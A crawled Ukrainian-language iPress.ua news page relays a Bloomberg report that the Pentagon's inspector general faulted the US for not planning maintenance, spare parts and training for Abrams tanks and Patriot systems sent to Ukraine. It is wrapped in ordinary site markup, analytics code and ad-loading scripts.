

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ipress.ua/news/ssha_ne_splanuvaly_tehnichne_obslugovuvannya_zbroi_vidpravlenoi_v_ukrainu__bloomberg_354100.html
body_size: 9829
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>США не спланували технічне обслуговування зброї, відправленої в Україну – Bloomberg - iPress.ua </title>
<meta name="description" content="Наразі Пентагон намагається вирішити це питання.">
<meta name="keywords" content="новини, Пентагон, США, підтримці, обслуговування, частин, інспектор, запасних">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/news/ssha_ne_splanuvaly_tehnichne_obslugovuvannya_zbroi_vidpravlenoi_v_ukrainu__bloomberg_354100.html" />
<link rel="alternate" hreflang="uk_UA" href="https://ipress.ua/news/ssha_ne_splanuvaly_tehnichne_obslugovuvannya_zbroi_vidpravlenoi_v_ukrainu__bloomberg_354100.html" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="США не спланували технічне обслуговування зброї, відправленої в Україну – Bloomberg - iPress.ua ">
<meta name="twitter:description" content="Наразі Пентагон намагається вирішити це питання.">
<meta name="twitter:image:src" content="https://ipress.ua/media/gallery/full/z/b/zbroya_83b72.jpg" />
<meta property="og:title" content="США не спланували технічне обслуговування зброї, відправленої в Україну – Bloomberg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/news/ssha_ne_splanuvaly_tehnichne_obslugovuvannya_zbroi_vidpravlenoi_v_ukrainu__bloomberg_354100.html"/>
<meta property="og:image" content="https://ipress.ua/media/gallery/full/z/b/zbroya_83b72.jpg" />

<meta property="og:description" content="Наразі Пентагон намагається вирішити це питання."/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Що ви шукаєте?"></div>
					<div><input class="search_button" type="submit" value="ЗНАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->
<div class="section_main">
	<div class="container_main container_main_news">
		<div class="container_news_body">
			<article class="post">
				<header class="post_header">
					<div class="post_tags"><a href="/politics/">ПОЛІТИКА</a></div>
					<h1 class="post_title">США не спланували технічне обслуговування зброї, відправленої в Україну – Bloomberg</h1>
					<div class="post_date">21 лютого 2024, 15:45</div>
				</header>
				<div class="post_content_wrapper">
					<div class="post_content">

						<div class="post_img"><img src="/media/gallery/full/z/b/zbroya_83b72.jpg" width="920" height="575" alt="США не спланували технічне обслуговування зброї, відправленої в Україну – Bloomberg" title="США не спланували технічне обслуговування зброї, відправленої в Україну – Bloomberg">
							<div class="post_img_description">
								<div class="post_img_source">Фото: РБК-Україна</div>
							</div>
						</div>
						<div class="post_subtitle">Наразі Пентагон намагається вирішити це питання.</div>

						<aside class="social_buttons_wrapper">
							<div class="social_buttons">
								<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/ssha_ne_splanuvaly_tehnichne_obslugovuvannya_zbroi_vidpravlenoi_v_ukrainu__bloomberg_354100.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
								<a href="https://twitter.com/share?url=https://ipress.ua/news/ssha_ne_splanuvaly_tehnichne_obslugovuvannya_zbroi_vidpravlenoi_v_ukrainu__bloomberg_354100.html&text=США не спланували технічне обслуговування зброї, відправленої в Україну – Bloomberg" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
								<a href="https://telegram.me/share/url?url=https://ipress.ua/news/ssha_ne_splanuvaly_tehnichne_obslugovuvannya_zbroi_vidpravlenoi_v_ukrainu__bloomberg_354100.html&text=США не спланували технічне обслуговування зброї, відправленої в Україну – Bloomberg" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
							</div>
						</aside>

						<div class="post_text">
							<p>
	Пентагон не підготував заздалегідь адекватних планів, які б допомогли українським військовим проводити технічне обслуговувати бойової техніки, зокрема танків М1 Abrams та&nbsp;комплексів протиповітряної оборони Patriot.</p>
<p>
	Із такою заявою виступив генеральний інспектор міністерства оборони США Роберт Сторч,&nbsp;<a href="https://ipress.ua/go/aHR0cHM6Ly93d3cuYmxvb21iZXJnLmNvbS9uZXdzL2FydGljbGVzLzIwMjQtMDItMjAvdXMtZmFpbGVkLXRvLXBsYW4tdXBrZWVwLWZvci13ZWFwb25zLXNlbnQtdG8tdWtyYWluZS13YXRjaGRvZy1zYXlz" target="_blank"  target="_blank">пише</a>&nbsp;Bloomberg.</p>
<p>
	<em>&quot;Міноборони надало Україні бронетехніку і системи ППО без плану забезпечення їх довгострокового використання. І хоч Пентагон наразі працює над розробкою такого плану, відсутність передбачливості в цьому питанні викликає занепокоєння і має бути негайно виправлена&quot;, </em>&minus; зазначив він.</p>
<p>
	Як приклад Сторч розповів, що Пентагон забезпечив базові навчальні курси з експлуатації та технічного обслуговування систем Patriot, а також початкові запчастини і витратні матеріали, але не підготував навчання для &laquo;підвищення кваліфікації щодо вирішення завдань технічного обслуговування, процесу прогнозування потреб у підтримці, системи постачання запасних частин або об&#39;єктів, необхідних для виконання заходів з підтримки&raquo;.</p>
<p>
	Видання вказує, що оскільки виділення коштів на надання Україні додаткових озброєнь заблоковано республіканською опозицією в Палаті представників Конгресу США, потреба у підтримці вже поставленого озброєння набуває додаткового значення.</p>
<p>
	<em>&quot;Без запланованої технічної підтримки, а також достатнього забезпечення запасних частин і боєприпасів, які США надали в обмеженій кількості, українці не будуть здатні підтримувати у належному стані зброю для протистояння російській агресії&quot;</em>, &minus; зауважив генеральний інспектор.</p>
<p>
	Журналісти уточнюють, що Пентагон приділяє значну увагу підтримці систем озброєнь, на яку часто припадає понад 70% витрат.</p>

							
						</div>

						<div id="candyplace_redN"><div class="r40918"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r40918'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's40918';
        script.src = 'https://mediabrama.com/ua/jj/40918/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script></div>

						<div class="post_tags post_tags_bottom"><a href="https://ipress.ua/tags/США/">США</a><a href="https://ipress.ua/tags/зброя/">зброя</a><a href="https://ipress.ua/tags/війна в Україні/">війна в Україні</a></div>

						<div class="social_buttons social_buttons_bottom">
							<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/ssha_ne_splanuvaly_tehnichne_obslugovuvannya_zbroi_vidpravlenoi_v_ukrainu__bloomberg_354100.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
							<a href="https://twitter.com/share?url=https://ipress.ua/news/ssha_ne_splanuvaly_tehnichne_obslugovuvannya_zbroi_vidpravlenoi_v_ukrainu__bloomberg_354100.html&text=США не спланували технічне обслуговування зброї, відправленої в Україну – Bloomberg" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
							<a href="https://telegram.me/share/url?url=https://ipress.ua/news/ssha_ne_splanuvaly_tehnichne_obslugovuvannya_zbroi_vidpravlenoi_v_ukrainu__bloomberg_354100.html&text=США не спланували технічне обслуговування зброї, відправленої в Україну – Bloomberg" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
						</div>

						<aside class="post_topics">
    <div class="post_topics_title">ЧИТАЙТЕ ТАКОЖ:</div>
    <ul>
        
        <li><a href="https://ipress.ua/news/ssha_posylyuyut_ppo_na_blyzkomu_shodi_cherez_zagrozu_z_boku_iranu_381668.html">США посилюють ППО на Близькому Сході через загрозу з боку Ірану</a></li>
        
        <li><a href="https://ipress.ua/news/tramp_prygrozyv_sudom_veduchomu_gremmi_cherez_zgadku_pro_epshteyna_381669.html">Трамп пригрозив судом ведучому "Греммі" через згадку про Епштейна</a></li>
        
        <li><a href="https://ipress.ua/news/isw_rosiya_rozshyryuie_viyskovu_infrastrukturu_bilya_kordonu_z_finlyandiieyu_381667.html">ISW: росія розширює військову інфраструктуру біля кордону з Фінляндією
</a></li>
        
        <li><a href="https://ipress.ua/news/zharty_trampa_pro_grenlandiyu_ta_oponentiv_vyklykaly_nezruchnu_tyshu_na_elitnomu_benketi__wp_381665.html">Жарти Трампа про Гренландію та опонентів викликали незручну тишу на елітному бенкеті – WP</a></li>
        
        <li><a href="https://ipress.ua/news/rosiya_narostyla_vyrobnytstvo_balistychnyh_raket_zavdyaky_postavkam_z_kytayu_381661.html">росія наростила виробництво балістичних ракет завдяки поставкам з Китаю</a></li>
        
    </ul>
</aside>

					</div>

					<script>$("article.post .post_content .post_text p:eq(2)").after('<blockquote><p><em>Підпишіться на наш новий телеграм-канал <a href="https://t.me/+vmbVXs5sw-BkZjNi" target="_blank">iPress&nbsp;|&nbsp;Міжнародна преса українською</a> де ми трохи виходимо за рамки і показуємо більше, ніж на сайті. Ставайте частиною розумної спільноти!</em></p></blockquote>');</script>

					<aside class="container_news_side">

						<div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/masshtabni_strayky_pratsivnykiv_transportu_paralizuvaly_mista_nimechchyny_381671.html">Масштабні страйки працівників транспорту паралізували міста Німеччини</a></div>
            <div class="article_date article_date">02 лютого 2026, 11:13</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/kytay_pragne_zrobyty_yuan_globalnoyu_rezervnoyu_valyutoyu_kydayuchy_vyklyk_dolaru_ssha_381670.html">Китай прагне зробити юань глобальною резервною валютою, кидаючи виклик долару США</a></div>
            <div class="article_date article_date">02 лютого 2026, 11:07</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/ssha_posylyuyut_ppo_na_blyzkomu_shodi_cherez_zagrozu_z_boku_iranu_381668.html">США посилюють ППО на Близькому Сході через загрозу з боку Ірану</a></div>
            <div class="article_date article_date">02 лютого 2026, 10:33</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/tramp_prygrozyv_sudom_veduchomu_gremmi_cherez_zgadku_pro_epshteyna_381669.html">Трамп пригрозив судом ведучому "Греммі" через згадку про Епштейна</a></div>
            <div class="article_date article_date">02 лютого 2026, 10:04</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/isw_rosiya_rozshyryuie_viyskovu_infrastrukturu_bilya_kordonu_z_finlyandiieyu_381667.html">ISW: росія розширює військову інфраструктуру біля кордону з Фінляндією
</a></div>
            <div class="article_date article_date">02 лютого 2026, 09:59</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/indoneziya_dozvolyla_povernennya_grok_pid_suvorym_kontrolem_vlady_381666.html">Індонезія дозволила повернення Grok під суворим контролем влади</a></div>
            <div class="article_date article_date">02 лютого 2026, 09:32</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/zharty_trampa_pro_grenlandiyu_ta_oponentiv_vyklykaly_nezruchnu_tyshu_na_elitnomu_benketi__wp_381665.html">Жарти Трампа про Гренландію та опонентів викликали незручну тишу на елітному бенкеті – WP</a></div>
            <div class="article_date article_date">02 лютого 2026, 09:23</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/glava_mzs_frantsii_nagolosyv_na_klyuchoviy_roli_yevropy_u_pidtrymtsi_ukrainy_381664.html">Глава МЗС Франції наголосив на ключовій ролі Європи у підтримці України</a></div>
            <div class="article_date article_date">02 лютого 2026, 09:16</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/u_chehii_desyatky_tysyach_lyudey_vyyshly_na_mityng_na_pidtrymku_prezydenta_381663.html">У Чехії десятки тисяч людей вийшли на мітинг на підтримку президента</a></div>
            <div class="article_date article_date">02 лютого 2026, 08:47</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/donka_kelloga_vidreaguvala_na_udar_rf_po_avtobusu_381662.html">Донька Келлога відреагувала на удар рф по автобусу</a></div>
            <div class="article_date article_date">02 лютого 2026, 08:24</div>
        </div>
        
    </div>
</div>

					</aside>

				</div>
			</article>
		</div>
	</div>
</div>

<div class="section_main section_main_aside">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="https://ipress.ua/articles">Останні матеріали</a></h3></div>
            <div class="articles_grid_wrapper articles_grid_wrapper_last">
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_e7bf8.jpg" alt="Риторика і реальність. Як заяви Трампа та путіна накладаються на ситуацію на фронті – Філліпс О'Брайен" title="Риторика і реальність. Як заяви Трампа та путіна накладаються на ситуацію на фронті – Філліпс О'Брайен" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/rytoryka_i_realnist_yak_zayavy_trampa_ta_putina_nakladayutsya_na_sytuatsiyu_na_fronti__fillips_obrayen_381660.html">Риторика і реальність. Як заяви Трампа та путіна накладаються на ситуацію на фронті – Філліпс О'Брайен</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 01 лютого 2026, 23:45</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_4bf49.jpg" alt="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" title="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Технології</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vid_geolokatsii_do_analizu_danyh_ice_otrymala_potuzhni_instrumenty_dlya_vidstezhennya_pidozryuvanyh_i_protestuvalnykiv__washington_post_381604.html">Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 16:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_5c573.jpg" alt="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" title="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Бізнес & Фінанси</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/dolar_pid_tyskom_yak_rishennya_trampa_mozhut_vdaryty_po_kursu__wall_street_journal_381595.html">Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 14:57</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_0336c.jpg" alt="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" title="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/kontrast_nastroiv_optymistychna_lytva_prysoromlyuie_velyku_brytaniyu__edvard_lukas_381589.html">Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 12:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_fb7b8.jpg" alt="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" title="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/politychnyy_skandal_u_chehii_prezydent_petr_pavel_zvynuvatyv_ministra_zakordonnyh_sprav_petra_matsinku_u_shantazhi__denikcz_381560.html">Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 16:41</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_44911.jpg" alt="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" title="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vypravdannya_trampa_tse_nikoly_ne_yogo_provyna_hocha_same_vin_vynen_u_vsomu__fillips_obrayen_381549.html">Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 12:52</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_22753.jpg" alt="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" title="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/povernennya_voyovnychyh_vovkiv_kytayu_sygnal_syly_chy_symptom_vnutrishnoi_kryzy__rusi_381529.html">Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 08:09</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_69d10.jpg" alt="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" title="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/osterigaytesya_formuly_ankorydzha_rosiya_vygadala_ugodu_z_ssha_shchob_pryhovaty_svoyu_znevagu_do_myrnyh_peregovoriv__cnn_381511.html">Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 15:59</div>
                        </div>
                    </div>
                </div>
                
                <div class="button_wrapper"><a href="https://ipress.ua/articles" class="button button_more"><span class="button__text">Більше публікацій</span></a></div>
            </div>
        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/">iPress.ua</a></u> є обов'язковим</p>
				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 1584
content:
